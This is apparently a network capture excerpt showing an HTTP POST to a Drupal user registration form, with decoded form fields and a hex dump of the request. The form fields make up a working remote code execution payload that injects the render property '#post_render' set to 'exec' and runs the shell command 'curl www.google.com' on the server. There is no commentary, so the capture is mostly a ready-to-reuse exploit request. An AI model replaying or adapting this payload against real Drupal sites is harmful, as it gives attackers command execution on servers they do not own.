 HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "form_id" = "user_register_form"
Form item: "_drupal_ajax" = "1"
Form item: "mail[#post_render][]" = "exec"
Form item: "mail[#type]" = "markup"
Form item: "mail[#markup]" = "curl www.google.com"
00f0 72 69 2f 35 33 37 2e 33 36 0d 0a 41 63 63 65 70 ri/537.3 6..Accep
0100 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 t-Encodi ng: gzip
0110 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 , deflat e..Accep
0120 74 3a 20 2a 2f 2a 0d 0a 43 6f 6e 6e 65 63 74 69 t: */*.. Connecti
0130 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a on: keep -alive..
0140 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content- Type: ap
0150 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d plicatio n/x-www-
0160 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d form-url encoded.
0170 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a .Content -Length:
0180 20 31 34 32 0d 0a 0d 0a 66 6f 72 6d 5f 69 64 3d 142.... form_id=
0190 75 73 65 72 5f 72 65 67 69 73 74 65 72 5f 66 6f user_reg ister_fo
01a0 72 6d 26 5f 64 72 75 70 61 6c 5f 61 6a 61 78 3d rm&_drup al_ajax=
01b0 31 26 6d 61 69 6c 25 35 42 25 32 33 70 6f 73 74 1&mail%5 B%23post
01c0 5f 72 65 6e 64 65 72 25 35 44 25 35 42 25 35 44 _render% 5D%5B%5D
01d0 3d 65 78 65 63 26 6d 61 69 6c 25 35 42 25 32 33 =exec&ma il%5B%23
01e0 74 79 70 65 25 35 44 3d 6d 61 72 6b 75 70 26 6d type%5D= markup&m
01f0 61 69 6c 25 35 42 25 32 33 6d 61 72 6b 75 70 25 ail%5B%2 3markup%
0200 35 44 3d 63 75 72 6c 2b 77 77 77 2e 67 6f 6f 67 5D=curl+ www.goog
0210 6c 65 2e 63 6f 6d le.com